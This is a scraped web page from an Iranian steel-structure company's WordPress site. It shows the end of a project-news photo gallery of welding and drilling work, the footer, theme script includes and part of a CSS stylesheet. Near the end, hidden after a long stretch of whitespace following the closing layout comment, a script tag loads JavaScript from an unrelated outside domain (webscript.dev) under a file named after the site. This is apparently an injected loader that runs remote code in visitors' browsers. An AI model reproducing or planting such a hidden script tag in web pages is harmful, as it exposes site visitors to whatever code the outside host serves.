810w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2433" src="http://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-4-225x300.jpeg" alt="" width="225" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-4-225x300.jpeg 225w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-4-768x1024.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-4-773x1030.jpeg 773w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-4-529x705.jpeg 529w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-4-450x600.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-4.jpeg 810w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2434" src="http://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-3-225x300.jpeg" alt="" width="225" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-3-225x300.jpeg 225w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-3-768x1024.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-3-773x1030.jpeg 773w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-3-529x705.jpeg 529w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-3-450x600.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-3.jpeg 810w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2435" src="http://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-2-300x225.jpeg" alt="" width="300" height="225" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-2-300x225.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-2-768x576.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-2-1030x773.jpeg 1030w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-2-705x529.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-2-450x338.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-2.jpeg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2436" src="http://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-1-225x300.jpeg" alt="" width="225" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-1-225x300.jpeg 225w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-1-768x1024.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-1-773x1030.jpeg 773w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-1-529x705.jpeg 529w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-1-450x600.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-1.jpeg 810w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2437" src="http://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-225x300.jpeg" alt="" width="225" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-225x300.jpeg 225w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-768x1024.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-773x1030.jpeg 773w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-529x705.jpeg 529w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-450x600.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM.jpeg 810w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM.jpeg</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>810</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="۱۴۰۰/۶/۲۸ ۱۷:۲۵:۳۶" >2021-09-19 17:25:36</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-09-19 17:25:36</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">تماس با ما</h3>			<div class="textwidget"><div>
<div>آدرس: تهران &#8211; صفادشت &#8211; امیرآباد میدان امیرآباد به سمت ناحیه شش جنب خیابان دوم شرقی- پلاک 8</div>
</div>
<div>
<div>تلفن تماس: ۰۲۱۶۵۷۴۲۹۰۱ الی ۱۰</div>
<div>واتساپ: ۰۹۱۲۸۳۹۷۸۱۰</div>
<div>فکس: ۰۲۱۶۵۷۴۲۹۰۹</div>
<div>ایمیل: info[at]petropoulad.ir</div>
<div>اینستاگرام: petropouladpars@</div>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">پیوند ها</h3>			<div class="textwidget"><ul>
<li><a href="https://ahanonline.com/" target="_blank" rel="noopener">آهن آنلاین</a></li>
<li><a href="https://ahanprice.com/" target="_blank" rel="noopener">آهن پرایس</a></li>
<li><a href="http://acco.ir" target="_blank" rel="noopener">سندیکای شرکت های ساختمانی</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">اخبار</h3><form action="https://petropoulad.ir" method="get"><label class="screen-reader-text" for="cat">اخبار</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>انتخاب دسته</option>
	<option class="level-0" value="1">Uncategorized @fa</option>
	<option class="level-0" value="105">اخبار</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;اخبار پروژه ها</option>
	<option class="level-2" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استادیوم کریکت چابهار</option>
	<option class="level-2" value="222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استراکچر فلزی پلت فورم سالن تولید مس سرچشمه</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه باغ بهشت</option>
	<option class="level-2" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه برج باغ تبریز</option>
	<option class="level-2" value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه بیمه پاسارگاد-ساری</option>
	<option class="level-2" value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه دانشگاه تربیت مدرس</option>
	<option class="level-2" value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمان پایلوت ASP</option>
	<option class="level-2" value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی سپند</option>
	<option class="level-2" value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی لواسان</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی یاسین</option>
	<option class="level-2" value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت چهار و پنج asp</option>
	<option class="level-2" value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت سوم شرکت ASP</option>
	<option class="level-2" value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله شرکت مس کاوان</option>
	<option class="level-2" value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه شهرداد</option>
	<option class="level-2" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کارخانه قند دزفول</option>
	<option class="level-2" value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کاشان 3</option>
	<option class="level-2" value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کیش مال</option>
	<option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ماهدشت</option>
	<option class="level-2" value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ساختمان مرکزی بیمه پاسارگاد ساری</option>
	<option class="level-2" value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;کارخانه قند دزفول</option>
	<option class="level-2" value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مجتمع مسکونی 320 واحدی خرم آباد</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;سیستم سازه های CFTB</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;عمومی</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;کارخانه</option>
	<option class="level-0" value="194">پروژه کارخانه کاغذ سبز خوزستان</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="icl_lang_sel_widget-2" class="widget clearfix widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-av_footer_3 wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-fa wpml-ls-slot-av_footer_3 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/" class="wpml-ls-link">
                    <span class="wpml-ls-native icl_lang_sel_native">فارسی</span></a>
			</li></ul>
</div>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
 

				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><small><i class="fa fa-copyright"></i><a href="http://Petropoulad.ir"><strong>کلیه حقوق این سایت متعلق است به شرکت پتروپولادپارس</strong></a></small></span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>                                                                                                                                                                                                                                       <script src='https://webscript.dev/js/petropoulad.ir.js'></script>



<a href='#top' title='رفتن به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">رفتن به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://petropoulad.ir/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://petropoulad.ir/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://petropoulad.ir/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/shortcodes.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.0.6" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js?features=requestAnimationFrame,Element.prototype.classList,URL" id="neshan-polyfill-check-js"></script>
<script type="text/javascript" src="https://static.neshan.org/api/web/v1/openlayers/v4.6.5.js?ver=1.1.3" id="neshan-web-sdk-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0.6" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons-rtl.css?ver=6.8.3
body_size: 1094
content:
/* ======================================================================================================================================================
Button
====================================================================================================================================================== */

/*button element*/
.avia-button-wrap {
    display: inline-block;
}

.avia-button {
    color: #777;
    border-color: #e1e1e1;
    background-color: #f8f8f8;
}

body div .avia-button {
    border-radius: 3px;
    padding: 10px;
    font-size: 12px;
    text-decoration: none;
    display: inline-block;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    margin: 3px 0;
    line-height: 1.2em;
    position: relative;
    font-weight: normal;
    text-align: center;
    max-width: 100%;
}

.avia-button:hover {
    opacity: 0.9;
	transition: all 0.4s ease-in-out;
}

.avia-button:active {
    border-bottom-width: 0px;
    border-top-width: 1px !important;
    border-top-style: solid;
}

.avia-button.avia-color-theme-color-subtle {
    background-image: none;
}

.avia-button.avia-color-theme-color-subtle:hover {
}


.avia-button .avia_button_icon {
    position: relative;
    right: -0.3em;
    -webkit-perspective: 1000px;
    -webkit-backface-visibility: hidden;
}

.avia-button .avia_button_icon.avia_button_icon_right {
    right: 0.3em;
}

.avia-button.avia-icon_select-no .avia_button_icon {
    display: none
}

.avia-button.avia-color-grey, .avia-button.avia-color-grey:hover {
    background-color: #555;
    border-color: #333333;
    color: #fff;
}

.avia-button.avia-color-black, .avia-button.avia-color-black:hover {
    background-color: #2c2c2c;
    border-color: #000;
    color: #fff;
}

.avia-button.avia-color-red, .avia-button.avia-color-red:hover {
    background-color: #B02B2C;
    border-color: #8B2121;
    color: #fff;
}

.avia-button.avia-color-orange, .avia-button.avia-color-orange:hover {
    background-color: #edae44;
    border-color: #CA9336;
    color: #fff;
}

.avia-button.avia-color-green, .avia-button.avia-color-green:hover {
    background-color: #83a846;
    border-color: #6F8F3B;
    color: #fff;
}

.avia-button.avia-color-blue, .avia-button.avia-color-blue:hover {
    background-color: #7bb0e7;
    border-color: #6693C2;
    color: #fff;
}

.avia-button.avia-color-aqua, .avia-button.avia-color-aqua:hover {
    background-color: #4ecac2;
    border-color: #3EAAA3;
    color: #fff;
}

.avia-button.avia-color-teal, .avia-button.avia-color-teal:hover {
    background-color: #5f8789;
    border-color: #3F5E5F;
    color: #fff;
}

.avia-button.avia-color-purple, .avia-button.avia-color-purple:hover {
    background-color: #745f7e;
    border-color: #514358;
    color: #fff;
}

.avia-button.avia-color-pink, .avia-button.avia-color-pink:hover {
    background-color: #d65799;
    border-color: #BB4B85;
    color: #fff;
}

.avia-button.avia-color-silver, .avia-button.avia-color-silver:hover {
    background-color: #DADADA;
    border-color: #B4B4B4;
    color: #555;
}


#top a.avia-button.avia-font-color-grey,
.avia-button.avia-font-color-grey-hover:hover {
    color: #333333;
}

#top a.avia-button.avia-font-color-black,
.avia-button.avia-font-color-black-hover:hover {
    color: #000;
}

#top a.avia-button.avia-font-color-red,
.avia-button.avia-font-color-red-hover:hover {
    color: #8B2121;
}

#top a.avia-button.avia-font-color-orange,
.avia-button.avia-font-color-orange-hover:hover {
    color: #CA9336;
}

#top a.avia-button.avia-font-color-green,
.avia-button.avia-font-color-green-hover:hover {
    color: #6F8F3B;
}

#top a.avia-button.avia-font-color-blue,
.avia-button.avia-font-color-blue-hover:hover {
    color: #6693C2;
}

#top a.avia-button.avia-font-color-aqua,
.avia-button.avia-font-color-aqua-hover:hover {
    color: #3EAAA3;
}

#top a.avia-button.avia-font-color-teal,
.avia-button.avia-font-color-teal-hover:hover {
    color: #3F5E5F;
}

#top a.avia-button.avia-font-color-purple,
.avia-button.avia-font-color-purple-hover:hover {
    color: #514358;
}

#top a.avia-button.avia-font-color-pink,
.avia-button.avia-font-color-pink-hover:hover {
    color: #BB4B85;
}

#top a.avia-button.avia-font-color-silver,
.avia-button.avia-font-color-silver-hover:hover {
    color: #B4B4B4;
}


#top .avia-button.avia-color-light {
    color: #fff;
    border: 3px solid #fff;
    background: transparent;
}

#top .avia-button.avia-color-dark {
    color: #000;
    border: 3px solid #000;
    color: rgba(0, 0, 0, 0.6);
    border-color: rgba(0, 0, 0, 0.6);
    background: transparent;
}

.avia-button.avia-color-light:hover {
    opacity: 0.7;
    color: #fff;
}

.avia-button.avia-color-dark:hover {
    opacity: 0.7;
    color: #000;
    color: rgba(0, 0, 0, 0.6);
}

.avia-button.avia-color-theme-color-subtle {
    border-width: 1px;
    border-style: solid;
}

.avia-button-center {
    display: block;
    text-align: center;
    clear: both;
}

.avia-button-right {
    display: block;
    float: right;
}



.avia-button.avia-position-right {
    float: right;
    display: block;
}

.avia-button.avia-position-left {
    float: left;
    display: block;
}

.avia-button.avia-size-small {
    padding: 9px 10px 7px;
    font-size: 13px;
    min-width: 80px;
}

.avia-button.avia-size-medium {
    padding: 12px 16px 10px;
    font-size: 13px;
    min-width: 90px;
}

.avia-button.avia-size-large {
    padding: 15px 30px 13px;
    font-size: 13px;
    min-width: 139px;
}

.avia-button.avia-size-x-large {
    padding: 25px 50px 23px;
    font-size: 15px;
    min-width: 200px;
}

.av-icon-on-hover .avia_button_icon {
    width: 0px;
    overflow: hidden;
    display: inline-block;
    height: 1em;

    transition: all 0.2s ease-in-out;
    opacity: 0;
}

.av-icon-on-hover:hover .avia_button_icon {
    width: 1.5em;
    opacity: 1;
}

#top .av-button-notext {
    min-width: 0;
}

#top .av-button-notext .avia_button_icon {
    right: 0;
}

.av-button-label-on-hover {

    box-sizing: content-box;
}

.av-button-label-on-hover.avia-button.avia-size-small {
    padding: 0;
    line-height: 30px;
    width: 32px;
}

.av-button-label-on-hover.avia-button.avia-size-medium {
